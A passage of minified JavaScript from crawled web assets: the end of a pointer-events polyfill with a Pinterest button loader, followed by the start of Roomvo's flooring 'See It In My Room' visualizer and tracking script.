n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t,n){var r,i,o="PIN_"+~~((new Date).getTime()/864e5);e[o]?e[o]+=1:(e[o]=1,e.setTimeout(function(){r=t.getElementsByTagName("SCRIPT")[0],(i=t.createElement("SCRIPT")).type="text/javascript",i.async=!0,i.src=n.mainUrl+"?"+Math.random(),r.parentNode.insertBefore(i,r)},10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3
body_size: 10456
content:
Array.from||(Array.from=function(){var o=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},t=function(o){var e=Number(o);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,n=function(o){var e=t(o);return Math.min(Math.max(e,0),r)};return function(o){var t=this,r=Object(o);if(null==o)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var d,l=n(r.length),s=e(t)?Object(new t(l)):new Array(l),m=0;m<l;)d=r[m],a?s[m]="undefined"==typeof i?a(d,m):a.call(i,d,m):s[m]=d,m+=1;return s.length=l,s}}()),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(o){for(var e=(this.document||this.ownerDocument).querySelectorAll(o),t=e.length;--t>=0&&e.item(t)!==this;);return t>-1}),"undefined"==typeof _roomvo&&(_roomvo={serverUrl:"https://www.roomvo.com",visitorIds:{},vendorCodeMap:{},queuedVendorCodeRequests:[],previousBodyStyleOverflow:null,prefilter:"",stimrClass:"roomvo-stimr",generalButtonClass:"roomvo-button",styleSheetExists:!1,trackingCode:"",log:"",mainFunctionDone:!1}),_roomvo.addToLog=function(o){try{var e=1e6;_roomvo.log.length+o.length<e?_roomvo.log+=o+"\n":_roomvo.log+=".....\n"}catch(t){_roomvo.log=t.toString()}},_roomvo.addToLog("Roomvo log begins..."),_roomvo.debug=function(){for(var o=document.querySelectorAll("."+_roomvo.stimrClass),e=0,t=0;t<o.length;++t)"hidden"==o[t].style.visibility&&++e;console.log(o.length+" STIMRs on page, "+e+" hidden."),console.log(_roomvo.log.split("\n").length+" lines in log.");var r=_roomvo.getVendorCode();r&&(console.log("Vendor code on page: "+r),_roomvo.runIfVendorCodeAvailable(r,function(){console.log("Available: "+r)}))},_roomvo.getPathFromFullUrl=function(o){var e=document.createElement("a");e.href=o;var t=e.pathname;return t.length>0&&"/"!=t[0]&&(t="/"+t),t},_roomvo.getCurrentUrlPath=function(){return _roomvo.getPathFromFullUrl(decodeURIComponent(window.location.href))},_roomvo.getCurrentPathComponents=function(){var o=this.getCurrentUrlPath(),e=o.replace(/(^\/)|(\/$)/g,"");return e.split("/")},_roomvo.getLastPathComponent=function(){var o=_roomvo.getCurrentPathComponents();return o[o.length-1]},_roomvo.getParameterByName=function(o,e){e||(e=decodeURIComponent(window.location.href)),o=o.replace(/[\[\]]/g,"\\$&");var t=new RegExp("[?&]"+o+"(=([^&#]*)|&|#|$)"),r=t.exec(e);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null},_roomvo.addWindowMessageListener=function(o){var e=window.addEventListener?"addEventListener":"attachEvent",t=window[e],r="attachEvent"==e?"onmessage":"message";t(r,o,!1)},_roomvo.JsonStringify=function(o){return!JSON.stringify&&JSON.serialize?JSON.serialize(o):JSON.stringify(o)},_roomvo.JsonParse=function(o){return!JSON.parse&&JSON.deserialize?JSON.deserialize(o):JSON.parse(o)},_roomvo.isEmpty=function(o){for(var e in o)if(o.hasOwnProperty(e))return!1;return _roomvo.JsonStringify(o)===_roomvo.JsonStringify({})},_roomvo.isWebGlSupported=function(){try{var o=document.createElement("canvas"),e=o.getContext("webgl")||o.getContext("experimental-webgl");if(null==e)throw"nowebgl"}catch(t){return!1}return!0},_roomvo.isIe=function(){var o=navigator.userAgent;return!!o&&o.indexOf("Trident/")>-1},_roomvo.isRoomvoBot=function(){var o=navigator.userAgent;return!!o&&o.indexOf("RoomvoBot")!==-1},_roomvo.isBot=function(){var o=new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp","|woorankreview|screamingsfrogsseosspider"].join(""),"i");return o.test(navigator.userAgent)},_roomvo.safelyGetTrimmedInnerText=function(o){var e=document.querySelector(o);return e&&e.innerText?e.innerText.trim():""},_roomvo.debounce=function(o,e,t){var r;return function(){var n=this,i=arguments,a=t&&!r;clearTimeout(r),r=setTimeout(function(){r=null,t||o.apply(n,i)},e),a&&o.apply(n,i)}},_roomvo.onAllSelectorsAvailable=function(o,e,t){var r=function(o,e){if(!o)return!1;for(var t=0;t<e.length;++t)if(!o.querySelector(e[t]))return!1;return!0},n=function(o,e,t){r(o,e)?t():setTimeout(n,60,o,e,t)};n(o,e,t)},_roomvo.onSelectorAvailableOrAttached=function(o,e,t){if(o){if(o.querySelector(e)&&t())return;var r=new MutationObserver(function(r,n){for(var i=0;i<r.length;++i)if(r[i].addedNodes)for(var a=0;a<r[i].addedNodes.length;++a){var d=r[i].addedNodes[a];if(d.matches&&d.matches(e)&&o.querySelector(e)&&t())return void n.disconnect();if(d.querySelector){var l=d.querySelector(e);if(l&&o.querySelector(e)&&t())return void n.disconnect()}}}),n={childList:!0,subtree:!0};r.observe(o,n)}},_roomvo.track=function(o){var e=new FormData;for(var t in o)e.append(t,o[t]);var r=new XMLHttpRequest;r.open("POST",_roomvo.serverUrl+"/services/event/events/",!0),r.send(e)},_roomvo.getDeviceType=function(){var o=!1;return function(e){var t=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),r=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");o=!!e&&(t.test(e)||r.test(e.substring(0,4)))}(navigator.userAgent||navigator.vendor||window.opera),o?_roomvo.TOUCH_DEVICE:_roomvo.DESKTOP_DEVICE},_roomvo.resetElem=function(o){var e={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show","float":"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"};Object.keys(e).forEach(function(t){o.style.setProperty(t,e[t],"important")})},_roomvo.addStyleSheet=function(){function o(){return Array.prototype.slice.call(document.styleSheets).every(e)}function e(o){return!o.roomvo}if(o()){var t=document.createElement("style");t.appendChild(document.createTextNode("")),document.head.appendChild(t);var r=t.sheet;return r.roomvo=!0,this.styleSheetExists=!0,r}},_roomvo.PRODUCT_TYPE_UNKNOWN=0,_roomvo.PRODUCT_TYPE_FLOOR=1,_roomvo.PRODUCT_TYPE_RUG=2,_roomvo.PRODUCT_TYPE_FURNITURE=3,_roomvo.PRODUCT_TYPE_COUNTERTOP=4,_roomvo.PRODUCT_TYPE_WALL=5,_roomvo.DESKTOP_DEVICE=0,_roomvo.TOUCH_DEVICE=1,_roomvo.ENTRY_TYPE_NONE=0,_roomvo.ENTRY_TYPE_STANDALONE=1,_roomvo.ENTRY_TYPE_PRODUCT_INTEGRATION=2,_roomvo.getVendorUrlPath=function(){return""},_roomvo.getVendorCode=function(o){return"code1"},_roomvo.onBodyLoaded=function(){},_roomvo.isWebGlNeeded=function(){return!0},_roomvo.getLocale=function(){return"en-us"},_roomvo.getDomainIfAvailable=function(){return""},_roomvo.getCookieExpiration=function(){return"Fri, 31 Dec 9999 23:59:59 GMT"},_roomvo.addToCart=function(o){},_roomvo.isInAbExperimentMode=function(){return!1},_roomvo.trackEvent=function(o,e){try{for(var t=ga.getAll(),r=0;r<t.length;++r)t[r].send("event","Roomvo",o,e)}catch(n){}},_roomvo.getVendorUrlPathForStimr=function(){return _roomvo.getVendorUrlPath()},_roomvo.addPopup=function(){var o=document.createElement("iframe");_roomvo.resetElem(o),o.style.setProperty("display","none","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("left","0","important"),o.style.setProperty("width","100%","important"),o.style.setProperty("height","100%","important"),o.style.setProperty("z-index","2147483647","important"),o.setAttribute("role","dialog"),o.setAttribute("aria-label","Roomvo Visualizer"),o.id="ffPopup",o.type="text/html",document.body.appendChild(o)},_roomvo.trample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"2147483647"==getComputedStyle(o).getPropertyValue("z-index")}),e=0;e<o.length;e++)"ffPopup"!=o[e].id&&(o[e].style.setProperty("z-index","2147483646","important"),o[e].dataset.trampled="1")},_roomvo.untrample=function(){for(var o=Array.from(document.querySelectorAll("*")).filter(function(o){return"1"==o.dataset.trampled}),e=0;e<o.length;e++)o[e].style.setProperty("z-index","2147483647")},_roomvo.removePopup=function(){var o=document.getElementById("ffPopup");o&&o.parentNode&&o.parentNode.removeChild(o),setTimeout(_roomvo.untrample(),10)},_roomvo.getTopWindowDomain=function(){try{return window.top.location.hostname}catch(o){}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]).hostname:""},_roomvo.loadPopupWithUrl=function(o,e){if(_roomvo.isWebGlNeeded()&&!_roomvo.isWebGlSupported())return void alert("Your browser or device does not support WebGL. Please try a different browser or device.");o+="&domain="+encodeURIComponent(_roomvo.getTopWindowDomain()),o+="&is_in_top_window=0",e="undefined"==typeof e||e,!e||window.history.state&&window.history.state.roomvoPopupUrl||(o.indexOf("use_history_padding=0")===-1&&(o+="&use_history_padding=0"),window.history.pushState({roomvoPopupUrl:o,integratorVendorUrlPath:_roomvo.getVendorUrlPath()},""));var t=document.getElementById("ffPopup");document.body.removeChild(t),t.style.display="block",t.style.background='white url("'+_roomvo.serverUrl+'/static/images/loading.gif") no-repeat center',t.src=o,document.body.appendChild(t);try{var r=window.getComputedStyle(document.body).getPropertyValue("overflow");"hidden"!==r&&(_roomvo.previousBodyStyleOverflow=r)}catch(n){}_roomvo.previousBodyStyleOverflow&&(document.body.style.overflow="hidden"),setTimeout(_roomvo.trample(),10)},_roomvo.loadPopupForVendor=function(o,e,t,r,n){void 0!==t&&""!==t||(t="/"),void 0===r&&(r=""),void 0===n&&(n="");var i=_roomvo.visitorIds[o]||"",a=_roomvo.serverUrl+"/my/"+o+t+"?visitor_id="+encodeURIComponent(i)+"&vendor_code="+encodeURIComponent(e)+"&product_type="+encodeURIComponent(n)+"&tracking_code="+encodeURIComponent(_roomvo.trackingCode)+"&locale="+encodeURIComponent(_roomvo.getLocale())+"&prefilter="+encodeURIComponent(_roomvo.prefilter)+r,d=function(){try{return window.self!==window.top}catch(o){return!0}};d()||(a+="&use_host_navigation=1"),_roomvo.loadPopupWithUrl(a),_roomvo.trackEvent("see this in my room",e)},_roomvo.loadPopup=function(o,e,t,r,n){try{n=n||_roomvo.getVendorCode(o)}catch(i){n=""}_roomvo.loadPopupForVendor(_roomvo.getVendorUrlPathForStimr(),n,e,t,r)},_roomvo.startStandaloneVisualizer=function(o,e){_roomvo.loadPopup(void 0,void 0,void 0,_roomvo.convertProductType(o),e)},_roomvo.startStandalone=function(){_roomvo.loadPopup()},_roomvo.convertProductType=function(o){return"floor"===o?"1":"rug"===o?"2":"furniture"===o?"3":"countertop"===o?"4":"wall"===o?"5":void 0},_roomvo.makeNotifyConversionXhr=function(o,e,t,r,n,i){var a=new XMLHttpRequest;a.open("POST",_roomvo.serverUrl+"/api/notify_conversion",!0);var d=new FormData;d.append("visitor_id",_roomvo.visitorIds[_roomvo.getVendorUrlPath()]),d.append("vendor_url_path",_roomvo.getVendorUrlPath()),d.append("vendor_codes",r||""),d.append("quantities",n||""),d.append("prices",i||""),d.append("total",e||""),d.append("currency",t||""),d.append("transaction_id",o||""),a.send(d)},_roomvo.notifyConversionBasedOnSelectors=function(o,e,t){_roomvo.onAllSelectorsAvailable(document,[o],function(){var r=_roomvo.safelyGetTrimmedInnerText(o),n=_roomvo.priceToNumber(_roomvo.safelyGetTrimmedInnerText(e))||"",i=_roomvo.safelyGetTrimmedInnerText(t);i=i.substring(0,5),_roomvo.makeNotifyConversionXhr(r,n,i)})},_roomvo.notifyConversionOnShopify=function(){_roomvo.notifyConversionBasedOnSelectors(".os-order-number",".payment-due__price",".payment-due__currency")},_roomvo.priceToNumber=function(o){return o=o.replace(/[^0-9\.-]+/g,""),Number(o)},_roomvo.fetchVendorCodeMappings=function(){for(var o="?vendor__url_path="+_roomvo.getVendorUrlPathForStimr(),e=new Set,t=0;t<_roomvo.queuedVendorCodeRequests.length;++t)_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff||(e.add(_roomvo.queuedVendorCodeRequests[t].vendorCode),_roomvo.queuedVendorCodeRequests[t].hasBeenSentOff=!0);var r=4e3,n=0,i={};i[n]=[],e.forEach(function(o){var e=i[n].concat(o),t=encodeURIComponent(_roomvo.JsonStringify(e)).length;t>r?i[++n]=[o]:i[n].push(o)});for(var a=0;a<=n;++a){var d="&vendor_code__in="+encodeURIComponent(_roomvo.JsonStringify(i[a])),l=_roomvo.serverUrl+"/api/vendor_mappings/"+o+d,s=new XMLHttpRequest;s.bucketIndex=a,s.open("GET",l,!0),s.onreadystatechange=function(){4==this.readyState&&200==this.status&&(_roomvo.JsonParse(this.response).forEach(function(o){void 0===_roomvo.vendorCodeMap[o.vendorCode]&&(_roomvo.vendorCodeMap[o.vendorCode]=[]),_roomvo.vendorCodeMap[o.vendorCode].push(o)}),i[this.bucketIndex].forEach(function(o){void 0===_roomvo.vendorCodeMap[o]&&(_roomvo.vendorCodeMap[o]=[]);for(var e=_roomvo.queuedVendorCodeRequests.length-1;e>=0;--e)if(_roomvo.queuedVendorCodeRequests[e].vendorCode==o){var t=_roomvo.queuedVendorCodeRequests[e],r=!t.ignoreCallbackIfNotAvailable||_roomvo.vendorCodeMap[o]&&_roomvo.vendorCodeMap[o].length;t.callback&&r&&t.callback.apply(null,t.callbackArguments),_roomvo.queuedVendorCodeRequests.splice(e,1)}}))},s.send()}},_roomvo.debouncedFetchVendorCodeMappings=_roomvo.debounce(_roomvo.fetchVendorCodeMappings,50,!1),_roomvo.addCallbackForVendorMapping=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.runIfVendorCodeAvailable=function(o,e,t){o&&(_roomvo.queuedVendorCodeRequests.push({vendorCode:o,callback:e,callbackArguments:t,ignoreCallbackIfNotAvailable:!0,hasBeenSentOff:!1}),_roomvo.debouncedFetchVendorCodeMappings())},_roomvo.shouldShowStimrButtons=function(){return!_roomvo.isInAbExperimentMode()||"dontshow"!=_roomvo.trackingCode},_roomvo.getStimrButtonText=function(o){return"See It In My Room"},_roomvo.createDefaultStimrButton=function(o){var e=document.createElement("div");e.style.height="48px",e.style.paddingTop="4px",e.style.paddingBottom="4px",e.style.width="100%",e.style.boxSizing="border-box",e.style.textAlign="center";var t=document.createElement("div");t.style.display="inline-block",t.style.height="100%",t.style.paddingLeft="16px",t.style.paddingRight="16px",t.style.paddingTop="12px",t.style.paddingBottom="12px",t.style.boxSizing="border-box",t.style.textTransform="uppercase",t.style.cursor="pointer",t.style.textAlign="center",t.style.background="#ff3d00",t.style.color="#fff";var r=document.createElement("img");r.src=_roomvo.serverUrl+"/static/images/logo-72x72_white.png",r.style.height="100%",r.style.marginRight="4px",r.style.verticalAlign="middle",r.style.display="inline-block";var n=document.createElement("div");return n.setAttribute("style",'font-family: "Roboto", "Noto", sans-serif !important'),n.style.fontSize="16px",n.innerText=_roomvo.getStimrButtonText(_roomvo.getLocale()),n.style.display="inline-block",n.style.textAlign="center",o&&(r.style.width="1px",r.style.visibility="hidden"),t.appendChild(r),t.appendChild(n),e.appendChild(t),e},_roomvo.createUnbrandedStimrButton=function(){return _roomvo.createDefaultStimrButton(!0)},_roomvo.addProductButtonsToPage=function(o,e,t,r,n,i,a){void 0!==r&&null!==r||(r=function(o,e){o.appendChild(e)}),i=i||_roomvo.generalButtonClass;var d=function(){_roomvo.addToLog("About to add buttons to all containers");for(var o=document.querySelectorAll(e),t=0;t<o.length;t++){var r="";try{r=_roomvo.getVendorCode(o[t])}catch(i){_roomvo.addToLog("Exception getting vendor code on "+o[t].toString()+": "+i.toString());continue}void 0===_roomvo.vendorCodeMap[r]?(_roomvo.addToLog('Checking unknown: "'+r+'" on '+o[t]),_roomvo.addCallbackForVendorMapping(r,l,[o[t],r,n])):l(o[t],r,n)}},l=function(o,e,t){var r=function(e){if(void 0===_roomvo.vendorCodeMap[e])return _roomvo.addToLog('ERROR: unknown, should not be: "'+e+'" on '+o),!1;if(0===_roomvo.vendorCodeMap[e].length)return _roomvo.addToLog('NOT available: "'+e+'" on '+o),!1;if(t){for(var r=0;r<_roomvo.vendorCodeMap[e].length;++r)if(_roomvo.vendorCodeMap[e][r].productType==t)return _roomvo.addToLog("Available for product type "+t+': "'+e+'" on '+o),!0;return _roomvo.addToLog("NOT available for product type "+t+': "'+e+'" on '+o),!1}return _roomvo.addToLog('Available without product type: "'+e+'" on '+o),!0},n=function(o){for(var e=o.querySelectorAll("."+i),r=0;r<e.length;++r){var n=!("productType"in e[r].dataset)||t==e[r].dataset.productType;if("hidden"!==window.getComputedStyle(e[r]).visibility&&n)return!0}return!1};r(e)?n(o)||s(o):m(o)},s=function(e){var t=null;o?(t=o(n),r(e,t)):t=e.querySelector("."+i),t?(t.style.visibility="visible",t.classList.add(i),n&&(t.dataset.productType=n),t.onclick=a,_roomvo.addToLog("Added button to "+e)):_roomvo.addToLog("Could not create or find existing button in "+e)},m=function(e){for(var t=e.querySelectorAll("."+i),r=0;r<t.length;++r)if(o){var a=!("productType"in t[r].dataset)||n==t[r].dataset.productType;a&&(t[r].parentNode.removeChild(t[r]),addToLog(integrator,"Removed button from "+e))}else t[r].style.visibility="hidden",_roomvo.addToLog("Hid button inside "+e)},c=[e];t&&c.push(t),_roomvo.addToLog("Waiting for: "+c.toString()),_roomvo.onAllSelectorsAvailable(document,c,function(){_roomvo.onSelectorAvailableOrAttached(document,e,d)})},_roomvo.addStimrButtonsToPage=function(o,e,t,r,n){if(_roomvo.shouldShowStimrButtons()){var i=function(o){return o.stopPropagation(),_roomvo.loadPopup(this,"","",n),!1};_roomvo.addProductButtonsToPage(o,e,t,r,n,_roomvo.stimrClass,i)}},"undefined"==typeof roomvo&&(roomvo={}),ffViz=roomvo,roomvo.loadAssistant=function(){document.querySelector("#assistantPopup")&&document.querySelector("#assistantPopup").contentWindow.postMessage("roomvoOpenAssistant","*")},roomvo.enableButtonForVisualization=function(o){if(_roomvo.getVendorUrlPathForStimr()&&_roomvo.getVendorCode(o)&&"hidden"===o.style.visibility){var e=function(o){_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)].length>0&&(o.style.visibility="visible",o.onclick=function(e){return e.stopPropagation(),_roomvo.loadPopup(o),!1})};void 0===_roomvo.vendorCodeMap[_roomvo.getVendorCode(o)]?_roomvo.addCallbackForVendorMapping(_roomvo.getVendorCode(o),e,[o]):e(o)}},roomvo.startStandalone=function(){_roomvo.startStandalone()},roomvo.startStandaloneVisualizer=function(){_roomvo.startStandalone()},_roomvo.manageAbExperiment=function(){if(""==_roomvo.trackingCode){var o=new Date;o.getSeconds()%2===0?(_roomvo.trackingCode="dontshow",document.cookie="fftrackingcode=dontshow; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy()):(_roomvo.trackingCode="show",document.cookie="fftrackingcode=show; expires="+_roomvo.getCookieExpiration()+"; path=/; "+_getCookieSameSitePolicy())}},_roomvo.getNewVisitorIds=function(o){var e=new XMLHttpRequest;e.open("POST",_roomvo.serverUrl+"/services/visitor/visitors/create_visitors/",!0);var t=new 